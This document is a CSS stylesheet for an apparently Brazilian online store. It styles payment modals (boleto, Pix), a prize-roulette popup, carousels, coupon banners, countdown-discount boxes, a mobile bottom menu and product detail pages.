.pager{
clear: both;
}

.cms-checkbox input[type="checkbox"],
.cms-radio input[type="radio"] {
cursor: pointer;
color: #686976;
font-size: 12px;
-webkit-appearance: none;
-moz-appearance:none;
appearance:none;
border: 0;
padding: 0;
position: relative;
min-width: 28px;
}
.cms-radio input[type="radio"] {
margin-left:-30px;
position: relative;
}
.cms-radio > label {
margin-right:10px;
font-size:14px;
line-height:25px;
}
.cms-checkbox > label {
font-size:14px;
line-height:22px;
}
.cms-checkbox input[type="checkbox"]:focus,
.cms-radio input[type="radio"]:focus {
outline:none;
}
.cms-checkbox input[type="checkbox"]:before {
border: 1px solid #3a3c3d;
background-color: #FFFFFF;
content: "\00a0";
display: inline-block;
font: 16px/1em sans-serif;
margin: 0 .25em 0 0;
padding: 0;
vertical-align: middle;
width: 20px;
height: 20px;
border-radius: 4px;
transition: background-color .3s ease;
}
.cms-checkbox input[type="checkbox"]:checked:before {
background-color: #3a3c3d;
color: #FFFFFF;
content: "\2713";
text-align: center;
line-height: 20px;
}

.cms-radio input[type="radio"]:before {
border: 3px solid #3a3c3d;
background-color: #FFFFFF;
content: "";
display: inline-block;
font: 16px/1em sans-serif;
margin: 0;
padding: 0;
vertical-align: middle;
width: 24px;
height: 24px;
border-radius: 100%;
transition: background-color .3s ease;
}

.form-group .cms-radio:first-child {
padding-left:0;
}

.cms-radio input[type="radio"]:after {
position: absolute;
top: 8px;
left: 8px;
display: flex;
content: "";
background-color: #FFF;
width: 8px;
height: 8px;
border-radius: 100%;
transform: scale(0);
}


.cms-radio input[type="radio"]:checked:after {
transform: scale(1);
}
.cms-radio input[type="radio"]:checked:before {
background-color: #3a3c3d;
}

.cms-radio label {
padding-left:30px;
}

#formboleto .box-wrap .box-left .detail-boleto{
list-style: disc;
margin-left: 25px;
margin-bottom: 14px;
}
.pix-container .copy-qrcode{
font-size: 20px;
background:#37b4aa;
color: #fff;
border-radius: 16px;
}
.pix-container .title-modal-qrcode{
font-size: 28px;
margin: 0 26px;
}
.pix-container.modal-header .close{
margin-top: 6.1px;
font-size: 32px;
}
.pix-container .qrcode{
border: 0 solid;
border-radius: 33px;
box-shadow: rgba(50, 50, 93, 0.25) 0px 2px 5px -1px, rgba(0, 0, 0, 0.3) 0px 1px 3px -1px;
margin: 10px 0;
}
#confirmSubItem .modal-dialog {
max-width: 509px;
box-shadow: 3px 1px 34px -1px #000;
}
#confirmSubItem{
z-index:99999;
}
#checkoutSteps .frete-menu .frete-menu-label{
margin-left:25px;
}
#formRoulette{
display: flex;
background-color: #00000075;
width: 100%;
height: 100%;
left: 0;
top: 0;
position: fixed;
z-index: 9990;
}
.boxroleta {
position: fixed;
top: 50%;
left: -27vh;
width: auto;
height: 980px;
background: #fff;
padding: 40px;
transform: translateY(-50%);
display: flex;
z-index: 999;
align-items: center;
border-radius: 0 40px 40px 0;
-webkit-box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
box-shadow: 0 11px 15px -7px rgba(0,0,0,.2), 0 24px 38px 3px rgba(0,0,0,.14), 0 9px 46px 8px rgba(0,0,0,.12);
max-height: 90vh;
background-color: var(--color-loja);
}
.roulette-box {
width: 900px;
height: 900px;
border-radius: 50%;
position: relative;
/* overflow: hidden; */
}
#roulette {
width: 900px;
height: 900px;
border-radius: 50%;
position: relative;
overflow: hidden;
}
#roulette svg{
position: absolute;
width: 100%;
height: 100%;
top: 0;
left: 0;
}
#roulette .sector {
position: absolute;
width: 200%;
height: 63%;
transform-origin: 50% 100%;
display: flex;
justify-content: center;
align-items: center;
font-size: 24px;
top: -13%;
left: -50%;
}

#roulette  svg g path.roletadois{
fill: var(--color-loja) !important;
}
#roulette  svg g path.roletaborda{
fill: #FFF !important;
}

#roulette  svg g path.roleta-bolinha{
fill: var(--color-loja) !important;
}

#roulette .sector strong{
position: relative;
transform: rotate(-90deg);
font-size: 17px;
}
#roulette .sector strong.white{
color: white;
}
#roulette .sector strong.black{
color: var(--color-loja);
}
.roulette-box #result {
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
font-size: 24px;
color: white;
width: 100%;
padding: 7rem;
height: 100%;
display: flex;
flex-direction: column;
align-items: flex-end;
justify-content: center;
background: #EEE;
border-radius: 100%;
line-height: 32px;
overflow: hidden;
border: 10px solid #237921;
}
.roulette-box #result h4{
text-align: right;
line-height: 30px;
font-size: 34px;
margin-bottom: 30px;
max-width: 300px;
font-weight: 800;
color: #237921;
}
.roulette-box #result p {
color: #FFF;
font-weight: 800;
font-size: 29px;
background: #237921;
padding: 10px 19px;
border-radius: 15px;
text-align: right;
}
.roulette-box #result small {
text-align: right;
line-height: 18px;
color: #237921;
font-size: 14px;
margin-top: 26px;
max-width: 300px;
}
.boxroleta .btfechar{
position: absolute;
right: 20px;
top: 20px;
background: transparent;
border: 0;
}
.boxroleta .btfechar svg{
width: 33px;
margin-top: 10px;
height: auto
}
.boxroleta .btfechar svg path{
stroke: #FFF;
}
.roulette-box #result .bgsvg svg{
position: absolute;
width: 100%;
height: 100%;
left: 27%;
z-index: 1;
top: 0;
}
.textroleta .alert.alert-success{
background-color: #00000065;
}
#roulette #spinButton {
margin-top: 20px;
padding: 10px 20px;
font-size: 16px;
cursor: pointer;
background-color: #4caf50;
color: white;
border: none;
border-radius: 5px;
}
.roulette-box .point-spin{

transform: translateY(-50%);
position: absolute;
top: 50%;
right: -8px;
z-index: 9;
}
.boxroleta .textroleta{
padding: 40px;
max-width: 397px;
display: flex;
flex-direction: column;
gap: 12px;
}
.boxroleta .textroleta h5{
font-weight: 800;
margin-bottom: 12px;
color: #FFF;
}
.boxroleta .textroleta p{
font-size:16px ;
color: #FFF;
}
.boxroleta #container_roleta{
margin-top: 30px;
}
.inputroleta {
margin: 15px 0;
}
.textroleta form label{
display: flex;
gap: 8px;
align-items: center;
color: #FFF;
font-weight: 400;
font-size: 16px;
}

.boxroleta #btnSubmit{
background: #00000044;
display: block;
width: 100%;
border: 2px solid var(--color-loja);
color: #FFF;
margin-top: 22px;
border-radius: 50px;
font-size: 28px;
text-shadow: none;
}
.boxroleta form .captcha{
display: flex;
gap:6px;
}
.boxroleta form .captcha img{
width: auto;
max-height:48px ;
border-radius: 8px;
margin-top: 8px;
}
.boxroleta form input[type="text"]{
height: 48px;
border-radius: 8px;
margin-top: 8px;
margin-bottom: 0;
}

.btgirarroleta {
background-color: #237921;
color: white;
font-size: 16px;
font-weight: bold;
padding: 15px 20px;
cursor: pointer;
border-width: 0;
box-shadow: 1px 5px 0 0 #1a4319;
width: 100%;
height: 80px;
border-radius: 43px;
}

.btgirarroleta:hover {
transform: translateY(-4px);
box-shadow: 1px 9px 0 0 #1a4319;
}

.btgirarroleta:active {
transform: translateY(4px);
box-shadow: 0px 0px 0 0 #1a4319;
}
.corvariavel{
fill: var(--color-loja);
}
.svgmobile{
display: none;
}
.svgmobile svg{
width: 98px;
height: auto;
}
.pcwcontent {
color: #FFF !important;
}
@media (max-width:1500px){
.roulette-box, #roulette{
width: 700px;
height: 700px;
}
}
@media (max-width:1400px){
.roulette-box, #roulette{
width: 600px;
height: 600px;
}
.roulette-box #result{
padding: 3rem;
}
}
@media (max-width:1100px){
.boxroleta{
left: -17vh;
}
.roulette-box #result p{
font-size: 24px;
}
}
@media (max-width:1020px){
.boxroleta{
max-height: 80vh;
height: auto;
}
.roulette-box, #roulette{
width: 400px;
height: 400px;
}
#roulette .sector strong{
font-size: 14px;
}
}
@media (max-width:800px){
#formRoulette{
padding: 15px;
}


.svgmobile{
display: block;
width: 100%;
}
.boxroleta{
max-height: 93%;
position: initial;
flex-direction: column-reverse;
left: 0;
padding: 0;
width: 100%;
transform: initial;
top: 0;
height: 100%;
justify-content:center;
}

.roulette-box, #roulette{
width: 360px;
height: 322px;
}
#roulette .sector strong{
font-size: 12px;
}
.boxroleta .textroleta{
padding: 15px;
gap: 6px;
}
.textroleta form label, .pcwcontent{
font-size: 13px !important;
}
.roulette-box .point-spin svg{
width: 35px;
}
.boxroleta .textroleta h5{
font-size: 19px;
text-align: center;
}
.boxroleta .textroleta p {
font-size: 14px;
text-align: center;
}
.boxroleta #container_roleta{
margin: 0;
}
.inputroleta{
margin: 0;
}
.inputroleta .form-group{
margin: 0;
}
.inputroleta help-block{
margin: 0;
}
.boxroleta #btnSubmit{
margin: 14px 0 0 0;
}
.roulette-box #result{
display: flex;
}
.roulette-box #result h4{
text-align: center;
font-size: 18px;
line-height: 19px;
margin-bottom: 15px;
}
.roulette-box #result p {
text-align: center;
font-size: 18px;
}
.roulette-box #result small{
text-align: center;
line-height: 17px;
display: block;
margin-top: 15px;
}
.roulette-box #result .bgsvg svg{
width: 422px;
left: 50%;
transform: translate(-50%);
height: 420px;
top: -73px;
}
.roulette-box #result{
display: flex;
max-width: 322px;
max-height: 322px;
}

.btgirarroleta{
height: 75px;
width: 75px;
padding: 0;
margin: 0 auto;
display: block;
}
}
@media (max-width:390px){

.roulette-box, #roulette{
width: 360px;
height: 322px;
}
#roulette .sector strong{
font-size: 10px;
}
.boxroleta form input[type="text"]{
height: 38px;
}
}

.bannermarcas .swiper .swiper-wrapper a{
text-align: center;
min-height: 95px;
display: flex;
width: 100%;
align-items: center;
padding: 0 8px;
justify-content: center;
}
.bannermarcas .swiper  a img{
width: 68%;
height: 95px;
object-fit: contain;
}

.bannerpromocional{
max-width: 395px;
display: none;
flex-direction: column;
margin: 14px;
position: fixed;
left: 0;
border: 1px solid #cecece;
bottom: 0;
background: #FFF;
border-radius: 12px;
z-index: 1000;
overflow: hidden;
right: -100%;
animation: slideIn 0.5s ease-out 5s forwards;
opacity: 0;
}
@keyframes slideIn {
to {
right: 0;
opacity: 1;
}
}
.bannerpromocional:hover{
color: #444;
}
.bannerpromocional-header{
display: flex;
gap: 8px;
padding: 8px;
}
.bannerpromocional-header-logo{
width: 65px;
height: 65px;
}
.bannerpromocional-header-logo img{
border-radius: 12px;
width: 65px;
height: 65px;
}
.bannerpromocional-header-desc{
display: flex;
flex-direction: column;
justify-content: center;
}
.bannerpromocional-header-desc strong{
font-weight: bold;
padding-top: 3px;
font-size: 15px !important;
text-transform: uppercase;
line-height: 18px;
}
.bannerpromocional-header-desc p{
padding-top: 5px;
line-height: 18px;
font-size: 14px !important;
}
.bannerpromocional-fechar{
background: transparent;
padding: 0;
outline: 0;
position: absolute;
right: 0;
top: 0;
font-weight: 800;
width: 25px;
height: 25px;
border: 0;
}
.bannerpromocional-img, .bannerpromocional-img img{
width: 100%;
height: auto;
}
@media (min-width:1080px){
.bannerpromocional{
display: flex;
}
}

.thanxContent a, .thanxContent span{
color: #81b112 !important;
}
.footer-icones{
background: #FFF;
padding: 40px 0;
border-top: 1px solid #E1E1E1;
border-bottom: 1px solid #E1E1E1;
}
.footer-icones .footer-icones-box{
width: 100%;
display: flex;
flex-wrap: wrap;
gap:15px;
}
.footer-icones .footer-icones-box p{
font-size: 14px;
font-weight: bold;
}
.footer-icones .footer-icones-box .footer-icones-box-item{
flex: 1 0 16%;
text-align: center;
}
.footer-icones .footer-icones-box .footer-icones-box-item ul{
display: flex;
flex-wrap: wrap;
list-style: none;
margin: 0;
padding: 0;
gap: 16px;
justify-content: center;
min-height: 58px;
align-items: center;
}
.footer-icones .footer-icones-box .footer-icones-box-item ul li{
flex: 1 0 20%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul{
gap: 8px;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos{
flex: 1 0 36%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul li{
flex: initial;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-pagamentos ul li svg{
width: auto;
height: 24px;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-enviados{
flex: 1 0 36%;
}
.footer-icones .footer-icones-box .footer-icones-box-item.item-enviados ul li svg{
max-width: 70%;
height: auto;
}
@media (max-width:780px){
.footer-icones .footer-icones-box{
flex-direction: column;
}
.footer ul li .contatosrodape{
justify-content: center;
}
.bannermarcas .nav-swiper .swiper-button-next, .bannermarcas .nav-swiper .swiper-button-prev{
top: 20%;
}
}
.footer ul li .contatosrodape{
margin: 0;
padding: 0;
display: flex;
gap: 8px;
margin-top: 15px;
list-style: none;
}
.footer ul li .contatosrodape li a{
padding: 0 !important;
}
.footer ul li .contatosrodape li svg{
width: 27px;
height: auto;
}


.categorias-produtos{

}
.categorias-produtos .card-categoria-produto{
display: flex;
align-items: center;
gap: 8px;
background-color: #fff;
border: 1px solid rgba(0,0,0,.1);
box-sizing: border-box;
display: flex;
height: 100px;
overflow: hidden;
border-radius: 6px;
}
.categorias-produtos .card-categoria-produto p{
margin: 0;
}
.categorias-produtos .card-categoria-produto .imagem-card-categoria{
align-items: center;
background: #f5f5f5;
display: flex;
height: 100%;
padding-left: 16px;
padding-right: 16px;
width: 90px;
}
.categorias-produtos .card-categoria-produto .imagem-card-categoria img{
object-fit: contain;
object-position: center;
max-height: 100%;
max-width: 100%;
}
.swiper-head{
display: flex;
align-items: center;
padding: 30px 0;
justify-content: space-between;
gap: 16px;
}
.swiper-head h2{
font-size: 26px;
font-weight: bold;
margin: 0;
padding: 0;
}
.swiper-head  a{
display: flex;
gap: 8px;
align-items: center;
color: var(--color-loja);
}
.swiper-head .swiper-pagination{
position: initial;
align-self: flex-end;
display: inline-flex;
margin: 0 0 0 auto;
width: max-content;
}
.swiper-head  a svg{
width: 18px;
height: auto;
}
.swiper-head  a svg path{
stroke:var(--color-loja);
}
.swiper-default{
display:none;
}
.swiper-default .swiper-pagination-bullet-active{
background-color: var(--color-loja);
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev{
align-items: center;
background-color: #fff;
border: 0;
box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
-moz-box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
-webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.12);
cursor: pointer;
display: flex;
width: 64px;
height: 64px;
justify-content: center;
border-radius: 100px;
padding: 15px;
font-size: 18px;
color: var(--color-loja);
top: calc(50% + 24px);
}
.nav-swiper .swiper-button-next:after, .nav-swiper .swiper-button-prev:after{
font-size: 25px;
}
.nav-swiper div::before, .nav-swiper div::after{
display: none;
}
.nav-swiper div svg{
width: 100%;
height: 100%;
object-fit: contain;
}
.nav-swiper div svg path{
fill: var(--color-loja);
}
.nav-swiper .swiper-button-next:hover, .nav-swiper .swiper-button-prev:hover{
box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
-moz-box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
-webkit-box-shadow: 0 8px 16px 0 rgba(0,0,0,.1);
}
.nav-swiper .swiper-button-disabled{
opacity: 0;
}
.nav-swiper{
width: 100%;
}
.nav-swiper .swiper-button-next{
right: -2%;
}
.nav-swiper .swiper-button-prev{
left: -2%;
}
.slides{
position: relative;
width: 100%;
}
.slides .item{
padding: 0;
width: 100%;
margin-bottom: 0;
}
.grupopromocional-image.swiper-auto .swiper-default .swiper-slide{
width: 32%;
}
.grupopromocional-image.swiper-auto  .slides .slides-carrosel{
flex:1 0 74% ;
}
.grupopromocional-image.swiper-auto  .slides .slides-image{
flex: 1 0 25%;
}
@media (max-width:880px){
.grupopromocional-image.swiper-auto .slides .slides-image{
flex: 1 0 32%;
}
}
@media (max-width:990px){
.swiper-head .swiper-pagination{
display: none;
}
.swiper-head{
flex-direction: column;
}
.nav-swiper .swiper-button-next{
right: -1%;
}
.nav-swiper .swiper-button-prev{
left: -1%;
}
}

@media (min-width: 1170px){
.container{
width: 100%;
max-width: 1420px;
padding: 0 25px;
}
}
.bloghome .row{
display: flex;
gap: 24px;
flex-wrap: wrap;
margin: 0;
flex-direction: row;
width: 100%;
justify-content: space-between;
}
.bloghome .row .bloghome-item{
display: flex;
flex-direction: column;
flex: 1 0 23%;
gap: 8px;
}
.bloghome .row:after, .bloghome .row:before{
display: none;
}
.bloghome .row .bloghome-item img{
object-fit: cover;
width: 100%;
min-height: 250px;
max-height: 250px;
}
.bloghome .row .bloghome-item h5{
font-size: 23px;
font-weight: bold;
}
.bloghome .row .bloghome-item .btn{
color: var(--color-loja);
display: flex;
align-items: center;
gap: 8px;
}
.bloghome .row .bloghome-item .btn svg{
width: 20px;
height: auto;
}
.bloghome .row .bloghome-item .btn svg path{
fill:currentColor;
}

.full-container .slider-item-img img{
margin: 0 !important;
}
footer .copy {
padding: 20px 0;
}
footer .copy p{
margin: 0;
}
footer .copy .copy__box{
text-align: center;
width: 100%;
display: flex;
justify-content: center;
}
footer .copy__box__link {
text-decoration: none;
margin-left: 8px;
display: flex;
align-items: center;
flex-direction: row;
gap: 12px;
}
footer .copy__box__link.logo svg {
width: auto;
height: 22px;
}


.menuapp{
display: none;
background-color: #f3f3f3;
position: fixed;
width: 100%;
height: 76px;
bottom: 0;
left: 0;
z-index: 2000;
justify-content: space-between;
box-shadow: 0 -1px 3px rgba(0,0,0,.1);
}
/* .menuapp .menuapp__item {
flex: 1;
} */
.menuapp .menuapp__item #sidebarCollapse{
background: inherit;
color: inherit;
padding: inherit;
display: inherit;
overflow: inherit;
font-size: inherit;
margin-right: inherit;
border: inherit;
margin-top: inherit;
margin-bottom: inherit;
}
.menuapp .menuapp__item  .menuapp__item__link {
display: flex !important;
flex-direction: column !important;
padding: 18px 12px !important;
align-items: center !important;
border-top: 1px solid rgba(0,0,0,0) !important;
height: 76px !important;
justify-content: flex-end !important;
position: relative;
border: 0;
outline: 0;
}
.menuapp .menuapp__item  .menuapp__item__link  .cartRespons {
position: absolute;
width: 20px;
height: 20px;
top: 9px;
right: 11px;
background: var(--color-loja);
color: #FFF !important;
display: flex;
align-items: center;
justify-content: center;
border-radius: 10px;
font-size: 13px;

}
.menuapp .menuapp__item .dropup{
position: initial;
}
.menuapp .menuapp__item .dropup .dropdown-menu{
display: block;
visibility: hidden;
opacity: 0;
transition: visibility 0s, opacity 0.3s linear, bottom 0.3s linear;
bottom: 0;
margin: 0;
width: 100%;
border: 0;
background-color: #f3f3f3;
box-shadow: none;
}

.menuapp .menuapp__item .dropup.open .dropdown-menu{
visibility: visible;
opacity: 1;
transition: visibility 0s, opacity 0.3s linear, bottom 0.3s linear;
bottom: 100%;
}
.menuapp .menuapp__item .dropup .dropdown-menu .username, .menuapp .menuapp__item .dropup .dropdown-menu a{
padding: 8px 24px;
}
.menuapp .menuapp__item .dropup .dropdown-menu a{
display: flex;
font-size: 16px;
align-items: center;
gap: 6px;
color: var(--color-loja);
}
.menuapp .menuapp__item  .menuapp__item__link  svg{
width: 22px;
height: auto;
}
.menuapp .menuapp__item  .menuapp__item__link  svg path{
stroke: var(--color-loja) !important;
}
.menuapp .menuapp__item  .menuapp__item__link  span {
font-size: 12px;
color: var(--color-loja) !important;
}
.menuapp .menuapp__item .menuapp__item__link.bx svg{
-webkit-transform: scaleX(-1);
transform: scaleX(-1);
}
.menuapp .menuapp__item .menuapp__item__link.bx svg path{
stroke: transparent !important;
fill: var(--color-loja) !important;
}
@media (max-width:950px){
.menuapp{
display: flex;
}
}

.navbar-nav li a{
display: flex;
justify-content: space-between;
gap: 6px;
align-items: center;
}
.navbar-nav li a img{
width: auto;
max-height: 25px;
}

.banner-cupom{
background-color: #000;
padding: 14px 0;
transition: .5s ease;

}
.banner-cupom .swiper{
width: 100%;

}
.banner-cupom .swiper-wrapper{
background: transparent;

}
.banner-cupom .swiper-slide{
text-align: center;

}
.banner-cupom .textcupom{
font-size: 23px;
font-weight: bold;
text-transform: uppercase;
line-height: 20px;
display: flex;
justify-content: center;
align-items: center;
gap: 12px;
}
.banner-cupom strong{
color: var(--color-loja);
}

.banner-cupom .copy-text{
display: flex;
font-size: 12px;
gap: 6px;
color: #eee;
cursor: pointer;
}
.banner-cupom .copy-text svg{
width: 20px;
height: auto;
}
.banner-cupom .copy-text svg path{
stroke: #eee;
}
.banner-cupom  .nav-swiper .swiper-button-prev, .banner-cupom  .nav-swiper .swiper-button-next{
background-color: transparent;
box-shadow: none;
width: 20px;
height: 20px;
padding: 0;
top: 110%;
}
.banner-cupom  .nav-swiper .swiper-button-prev{
left: 0;
}
.banner-cupom  .nav-swiper .swiper-button-next{
right: 0;
}
.banner-cupom  .nav-swiper .swiper-button-prev svg path, .banner-cupom  .nav-swiper .swiper-button-next svg path{
fill: transparent;
stroke: #FFF;
}
.banner-cupom span{
color:#FFF;
}
.swiper svg, .nav-swiper svg{
user-select: none;
}

.grupopromocional-image{
padding: 60px 0;
}
.grupopromocional-image .container::after, .grupopromocional-image .container::before{
display: none;
}
.grupopromocional-image .slides{
display: flex;
gap: 15px;
}
.grupopromocional-image .slides .slides-image{
width: 31%;
flex: 1;
height: auto;
border: 1px solid #DDD;
padding: 18px;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
background: #FFF;
}
.grupopromocional-image .slides .slides-image .slides-image-foto{
width: 100%;
}
.grupopromocional-image .slides .slides-image .slides-image-desc{
display: flex;
flex-direction: column;
width: 100%;
}
.grupopromocional-image .slides .slides-image .slides-image-desc h2{
padding: 0;
text-align: center;
margin-top: 6px;
font-size: 28px;
margin-bottom: 15px;
}
.grupopromocional-image .slides .slides-image .slides-image-foto img{
width: 100%;
height: 100%;
object-fit: contain;
}
.grupopromocional-image .slides .slides-carrosel{
width: 74%;
flex: 1;
position: relative;
}
.grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-next, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-prev{
top: 50%;
}
.botoestoposide #dismiss{
display: flex;
align-items: center;
gap: 6px;
}
@media (max-width:880px){
.grupopromocional-image .slides .slides-carrosel {
width: 66%;
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-next, .grupopromocional-image .slides .slides-carrosel .nav-swiper .swiper-button-prev{
top: calc(37%);
}
.grupopromocional-image .slides .slides-image {
width: 44%;
}
.banner-cupom .textcupom {
font-size: 12px;
gap: 4px;
}
.banner-cupom .copy-text svg {
width: 16px;
height: auto;
}
.nav-swiper .swiper-button-next, .nav-swiper .swiper-button-prev{
width: 48px;
height: 48px;
}
}
@media (max-width:550px){
.grupopromocional-image .slides{
flex-direction: column;
}
.grupopromocional-image .slides .slides-image {
width: 100%;
}
.grupopromocional .slides .slides-carrosel {
width: 100%;
}
}

.banner-valor{
padding: 40px 0;
}
.banner-valor .banner-valor-box{
display: flex;
gap: 15px;
justify-content: space-between;
align-items: center;
flex-wrap: wrap;
}
.banner-valor .banner-valor-box-link{
display: flex;
flex: 1 0 15%;
min-height: 25px;
text-align: center;
align-items: center;
justify-content: center;
border: 1px solid #eee;
padding: 15px 8px;
}
.detalhesprodutos .detalhesprodutos-resumo .calculodeFreteDet .row {
flex-direction: row !important;
}
@media (max-width:991px){
.banner-valor .banner-valor-box-link{flex: 1 0 23%;}
}
@media (max-width:650px){
.banner-valor .banner-valor-box-link{flex: 1 0 40%;}
}
.item .hover-cronometro{
width: 100%;
}
.item .hover-cronometro .btn-cronometro{
display: flex;
border: 1px solid #1f35a3;
border-radius: 8px;
width: 100%;
color: #1f35a3;
overflow: hidden;
}
.item .hover-cronometro .btn-cronometro .oferta-termina {
width: 100%;
min-height: 45px;
}
.item .hover-cronometro .btn-cronometro .relogio{
background: #1f35a3;
color: #FFF;
padding: 6px;
display: flex;
justify-content: center;
align-items: center;
}
.item .hover-cronometro p{
display: flex;
flex-direction: column;
font-size: 12px;
align-items: center;
justify-content: center;
text-align: center;
span{
font-weight: bold;
font-size: 20px;
margin: 0;
}
}
.item .hover-cronometro .btn-adicionar{
display: none!important;
}
.item .product:hover .hover-cronometro .btn-cronometro{
display: none;
}
.item .product:hover .hover-cronometro .btn-adicionar{
display: flex !important;
gap: 6px;
align-items: center;
justify-content: center;
}
#descontoTemporizado{
overflow: hidden;
margin-bottom: 20px;
border-radius: 5px;
}
#descontoTemporizado .decontos-header{
display: flex;
justify-content: space-between;
gap: 6px;
padding: 20px;
width: 100%;
background: #152a91;
align-items: center;

}
#descontoTemporizado .decontos-header    span{
color: #FFF;
font-size: 16px;
}
#descontoTemporizado .decontos-header    span.um{
flex: 0 0 25%;
}
#descontoTemporizado .decontos-header    span.dois{
flex: 0 0 46%;
font-size: 16px;
}
#descontoTemporizado .decontos-header    span.tres{
flex: 0 0 42%;
font-size: 20px;
font-weight: bold;
}

#descontoTemporizado    .decontos-footer    span{
color: #FFF;
font-size: 20px;
}
#descontoTemporizado    .decontos-footer    span    .bold{
font-weight: bold;
}
#descontoTemporizado    .decontos-footer    span.ico{
display: flex;
align-items: center;
gap: 6px;


}
#descontoTemporizado    .decontos-footer    span.ico span{
margin: 0;
}
#descontoTemporizado    .decontos-footer    span.ico svg path{
fill: #FFF;
}
#descontoTemporizado    .decontos-footer{
background: #1f35a3;
display: flex;
padding: 20px;
align-items: center;
justify-content: space-between;

}

.paginamarcas-items:after, .paginamarcas-items:before{
display: none;
}
.paginamarcas h1{
margin: 20px 0;
}
.paginamarcas-items{
flex-direction: row;
flex-wrap: wrap;
display: flex;
gap: 15px;
}
.paginamarcas-items-item{
display: flex;
flex: 1 0 15%;
flex-direction: column;
gap: 6px;
padding: 12px;
border: 1px solid #DDD;
align-items: center;
background-color: #FFF;
border-radius: 12px;
}
@media (max-width:750px){
.paginamarcas-items-item{
flex: 1 0 43%;
}
}

.paginacategoria-items:after, .paginamarcas-items:before{
display: none;
}
.paginacategoria h1{
margin: 20px 0;
}
.paginacategoria-items{
flex-direction: row;
flex-wrap: wrap;
display: flex;
gap: 15px;
}
.paginacategoria-items-item{
width: 100%;
}
.paginacategoria-items-categoria .row::after, .paginacategoria-items-categoria .row::before{
display: none;
}
.paginacategoria-items-categoria .row{
display: flex;
margin: 0;
flex-wrap: wrap;
gap: 12px;
justify-content: space-between;
}
.paginacategoria-items-categoria .row .item-filho {
flex: 1 0 20%;
}
.paginacategoria-items-categoria .row .item-filho h4{
padding: 0 !important;
}
.paginacategoria-items-categoria{
border-bottom: 1px solid #eee;
padding-bottom: 25px;
margin-bottom: 25px;
}
.paginacategoria-items-item .paginacategoria-items-categoria:last-child{
border: 0;
}
.paginacategoria-items h3{
font-weight: bold;
}


.paginamarcas-items-item strong{

}
.paginamarcas-items-item img{
object-fit: contain;
width: 100%;
height: 50px;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumb{
margin: 0;
border: 0;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-product-title h1{
font-size: 30px;
font-weight: 600;
letter-spacing: 0.25px;
line-height: 1;
margin-bottom: 0;
display: flex;
padding-bottom: 0;
justify-content: space-between;
align-items: center;
}
.detalhesprodutos .detalhesprodutos-resumo .row{
display: flex;
margin: 0;
width: 100%;
justify-content: space-between;
}
.detalhesprodutos .detalhesprodutos-resumo .row:before, .detalhesprodutos .detalhesprodutos-resumo .row:after, .detalhesprodutos .detalhesprodutos-resumo:before, .detalhesprodutos .detalhesprodutos-resumo:after{
display: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos{
flex: 1 0 70%;
padding: 0;
width: initial;
padding-right: 20px;
float: none;
}
@media (max-width:750px){
.paginacategoria-items-item{
flex: 1 0 43%;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumbDiv{
width: 100%;
overflow-x: scroll;
}
.detalhesprodutos .detalhesprodutos-product-title .breadcrumb{
min-width: 450px;
}
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album{
position: sticky;
top: 150px;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image{
display: flex !important;
flex-direction: row-reverse;
gap: 15px;
height: fit-content;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs{
flex:1 0 7%;
display: flex;
flex-direction: column;
gap: 6px;
max-height: 630px;
margin-left: 1px;
overflow: auto;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a{
width: 65px;
height: 65px;
border: 2px solid #eee;
border-radius: 5px;
padding: 0;
display: flex;
justify-content: space-between;
align-items: center;
background-color: #FFF;
float: none;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video{
flex-direction: column;
gap: 5px;
padding: 18px 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a img{
object-fit: contain;
width: 100% !important;
height: 100% !important;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video span{
font-size: 13px;
color: var(--color-loja);
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-thumbs a.btn-video i.fa {
width: 100%;
padding-top: 0;
margin: auto;
color: var(--color-loja);
font-size: 20px;
display: flex;
justify-content: center;
align-items: center;
height: auto;
margin: 0;
padding: 0;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large {
flex: 1 0 87%;
min-height: 630px;
max-height: 630px;
display: flex;
align-items: center;
background-color: #FFF;
width: 100%;
justify-content: center;
padding: 15px;
border-radius: 8px;
border: 1px solid #DDD;
}

.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large a{
display: block;
}
.detalhesprodutos .detalhesprodutos-resumo .descricao-fotos .produto-album .main-image .sp-large a img{
object-fit: contain;
max-height: 630px;
}
#fm_maisinfopro .captcha img{
width: auto;
}






.detalhesprodutos .detalhesprodutos-resumo .descricao-compra{
flex: 1 0 30%;
width: initial;
float: none;
padding: 0;
}
